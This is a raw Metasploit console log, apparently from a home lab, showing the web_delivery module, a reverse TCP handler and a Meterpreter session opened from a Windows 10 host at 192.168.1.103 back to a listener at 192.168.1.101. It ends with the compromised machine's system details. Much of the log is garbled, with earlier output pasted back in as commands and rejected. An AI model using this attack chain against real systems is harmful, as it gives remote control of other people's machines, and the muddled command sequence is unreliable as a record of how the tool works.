 Floppy Disk
--  ----  ----  -----------  ----------
1         shell x64/windows  Shell Banner: Microsoft Windows [Version 10.0.19045.39  192.168.1.101:4444 -> 192.168.1.103:49899 (192.168.1.1
30] -----  03)
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[-] Invalid session identifier: 2
msf6 exploit(multi/script/web_delivery) > sysinfo
[-] Unknown command: sysinfo. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) >
[*] Sending stage (203846 bytes) to 192.168.1.103
[*] Meterpreter session 2 opened (192.168.1.101:4433 -> 192.168.1.103:49905) at 2026-04-19 19:17:55 -0400
[*] Stopping exploit/multi/handler
msf6 exploit(multi/script/web_delivery) >     4   pubprn
[-] Unknown command: 4. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) >     5   SyncAppvPublishingServer
[-] Unknown command: 5. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) >     6   PSH (Binary)
[-] Unknown command: 6. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) >     7   Linux
[-] Unknown command: 7. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) >     8   Mac OS X
[-] Unknown command: 8. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > msf6 exploit(multi/script/web_delivery) > set TARGET 3
[-] Unknown command: msf6. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) > TARGET => 3
[-] Unknown command: TARGET. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) > msf6 exploit(multi/script/web_delivery) > run
[-] Unknown command: msf6. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) > [*] Exploit running as background job 0.
[-] Unknown command: [*]. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) > [*] Exploit completed, but no session was created.
[-] Unknown command: [*]. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) > msf6 exploit(multi/script/web_delivery) >
[-] Unknown command: msf6. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) > [*] Started reverse TCP handler on 192.168.1.101:4444
[-] Unknown command: [*]. Run the help command for more details.
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : DESKTOP-BT4131D
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows